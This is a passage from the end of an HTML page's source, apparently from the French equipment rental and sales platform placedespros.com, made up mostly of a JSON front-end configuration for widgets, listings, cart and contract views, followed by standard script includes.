ull},"defaultTurnover":{"isDeclarationOpen":false,"matchesBySupplier":null,"__configKey":"defaultTurnover","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"widgetConfig":{"widgetOrder":[{"name":"communication","size":2,"order":0},{"name":"invoiceUnsolved","size":1,"order":1},{"name":"invoiceGlobalAmount","size":1,"order":2},{"name":"fleetOwner","size":1,"order":3},{"name":"distribution","size":1,"order":4},{"name":"equipment","size":1,"order":5},{"name":"serviceProvision","size":1,"order":6},{"name":"contractFleet","size":1,"order":7},{"name":"shortTermContracts","size":1,"order":8},{"name":"longTermContracts","size":1,"order":9},{"name":"maintenanceContracts","size":1,"order":10},{"name":"leasingContracts","size":1,"order":11},{"name":"subscriptionContracts","size":1,"order":12},{"name":"service","size":1,"order":13},{"name":"receivedMessage","size":1,"order":14},{"name":"account","size":1,"order":15}],"__configKey":"widgetConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultListingConfig":{"equipment":{"columns":["reference","pictures","model","range","serialNumber","make","repositoryFields"]},"sale":{"columns":["status","reference","orderDate","quoteLines","exVatAmount","atiAmount"]},"service":{"columns":["status","reference","orderDate","emitter","interventionNature","taskSchedulings"]},"orders":{"default":{"columns":null},"equipment":{"columns":null}},"quoteOrders":{"default":{"columns":null},"equipment":{"columns":null}},"quoteContract":{"columns":["reference","emitter","orderDate","validityDate","exVatAmount","atiAmount"],"default":{"columns":["orderedBy","reference","delivery","startDate","endDate","initialDuration","equipmentRequirements"]}},"contract":{"columns":["orderedBy","reference","delivery","startDate","endDate","initialDuration","equipmentRequirements"]},"invoice":{"columns":["reference","status","type","invoiceDate","dueDate","amountTotalInDocumentCurrency","amountDueInDocumentCurrency","partnerReference"]},"logistics":{"columns":["reference","status","type","createdAt","lastUpdate","deliveryDateExpected","delivery.companyName","movementType.title"]},"message":{"columns":["from","to","subject","attachments","startDate"]},"equipmentAssignment":{"columns":["serialNumber","deliveryStatus","pictures","make","model","range","reference","projectedConsumption","delivery","contract"]},"event":{"columns":["lastUpdate","urgency","description"]},"__configKey":"defaultListingConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultComparatorConfig":{"requirementType":false,"__configKey":"defaultComparatorConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultComparatorViewConfig":{"requirementType":false,"__configKey":"defaultComparatorViewConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultLanguage":{"googleAutocompleteRestrictions":["fr"],"__configKey":"defaultLanguage","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceBaseCartConfig":{"enabled":{"cartView":false,"allOtherModules":false},"saleDocumentOptions":{"emitterCompanyCrmId":null,"emitterContactCrmId":null,"tags":[]},"actions":{"quantity":{"enabled":{"cartView":true,"allOtherModules":true},"limitToStocks":true,"removeStocksForEquipmentTags":null}},"__configKey":"defaultEcommerceBaseCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceCartConfig":{"actions":{"showCheckoutNotification":false},"__configKey":"defaultEcommerceCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceCartViewConfig":{"actions":{"empty":true,"quickSearch":false,"inquiry":false},"display":{"summary":{"count":true,"weight":true},"row":{"reference":true}},"__configKey":"defaultEcommerceCartViewConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultOrderAvailability":{"limitToStocks":false,"weightMandatory":false,"minimumOrderAmount":0,"forbiddenTags":{"article":[],"equipment":[],"nomenclature":[]},"__configKey":"defaultOrderAvailability","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultTestDebugConfig":{"testFilterBar":[],"__configKey":"defaultTestDebugConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeView":{"relatedDocuments":false,"relatedNews":false,"relatedContentBlock":false,"highlightCharacteristics":true,"customizableLinks":[],"__configKey":"defaultRequirementTypeView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentPublic":{"contract":{"subscription":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"shortTermRental":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"longTermRental":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"maintenance":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"leasing":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"interEntity":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]}},"display":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"actions":{"putIntoService":{"enable":false,"filter":[]},"warrantyFailureHandling":{"enable":false,"filter":[]},"rentalRequest":{"enable":false},"ecrParts":{"enable":true,"filter":[]},"ecrIntervention":{"enable":true,"filter":[]},"contactRequest":{"enable":true,"filter":[]}},"customFields":{"warrantyStartDate":"dateDebut","warrantyEndDate":"dateDeFin","warrantyFinalClient":"clientFinal"},"__configKey":"defaultEquipmentPublic","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultExtranetHome":{"contract":{"subscription":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"shortTermRental":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetQuote","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetInProgress","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"invoiceUnsolved","order":6}]},"longTermRental":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetBookingRequest","order":2},{"name":"contractStatusWidgetInProgress","order":3},{"name":"longTermRentalStatusWidget","order":4}]},"maintenance":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"leasing":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"interEntity":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]}},"display":{"interventions":true,"weather":{"enabled":false,"darkMode":false},"news":{"enabled":false}},"mainActions":{"rentEquipment":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"requestIntervention":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"buyParts":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"buySecondHandEquipment":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true}},"customizableLinks":null,"apiDashboard":null,"__configKey":"defaultExtranetHome","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultNewsListConfig":{"splitByCategory":true,"excludesCategories":[],"categories":[],"block":{"limit":3,"animate":false,"displayEvent":"mouseevent"},"listing":{"pagination":10},"__configKey":"defaultNewsListConfig","__siteCategory":null,"__navGroup":"CMS","__customConfigFrom":null,"__migVersion":null},"defaultSaleView":{"allowedStatusToCheckout":["quote","quoteValidated"],"display":{"logisticOrder":true,"logisticOrderComment":true,"quoteDocuments":false},"editCustomerReference":false,"__configKey":"defaultSaleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultSaleConfig":{"documentSubTypes":["equipment","service","distribution"],"priceFormat":["extVat"],"display":{"customReference":false,"distribution":true,"equipment":true,"service":true,"serviceProvision":true},"saleFilterStatuses":["quote","quoteValidated","proforma","order","webOrder","orderInProgress","orderToDeliver","orderToPrepare","orderToPurchase","orderValidated","orderToInvoice","orderDone"],"serviceFilterStatuses":["quote","opened","scheduled","takenIn","inProgress","pending","toInvoice","closed","invoiced"],"__configKey":"defaultSaleConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"goodPlanList":{"filterBar":{"availableFilters":["make","customFields","productType"]},"filterCustomContent":[],"equipmentAsArticle":true,"display":{"comments":false,"makeFilterCount":false,"makeDisplay":"img","makeInTitle":false,"contentBlock":false},"declinations":{"onlyParent":false},"__configKey":"goodPlanList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":"defaultArticleList","__migVersion":null},"cart_page":{"actions":[],"display":{"groupItemBy":"invoiceEmitter"},"__configKey":"cart_page","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":"defaultCartModule","__migVersion":null},"ecrIntervention":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequestIntervention","fallbackContacts":null},"__configKey":"ecrIntervention","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null},"ecrParts":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequestParts","fallbackContacts":null},"__configKey":"ecrParts","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null},"equipmentContactRequest":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequest","fallbackContacts":null},"__configKey":"equipmentContactRequest","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null}},"env":"prod","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","locale":"fr_FR","siteName":"laPlateforme","legalEntities":null,"routeName":"article_view","bundleName":"PlaceDesPros","siteUrls":{"extranetUrl":"https:\/\/extranet.placedespros.com","url":"https:\/\/www.placedespros.com","sites":[{"title":"placedespros.com","url":"https:\/\/www.placedespros.com"}]},"configName":"place_des_pros"})
						.catch(function (error) {
							console.error(error);
						});
				});
            </script>
                        <script defer src="/place_des_pros/site/customJs/customJs.js?v=wfabkq"></script>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"00de85f3cd464a83aaddf6cad35def36","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
